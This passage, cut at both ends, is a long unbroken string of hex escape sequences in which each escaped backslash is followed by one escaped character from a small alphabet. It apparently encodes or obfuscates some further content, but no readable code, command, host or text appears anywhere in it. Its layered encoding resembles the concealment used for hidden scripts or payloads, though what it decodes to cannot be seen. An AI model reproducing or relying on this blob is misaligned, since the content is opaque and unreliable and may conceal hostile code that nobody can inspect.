5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x63\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x44\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x67\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x67\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x63\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x67\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x41\x5C\x41\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x69\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x51\x5C\x63\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x6A\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x51\x5C\x63\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\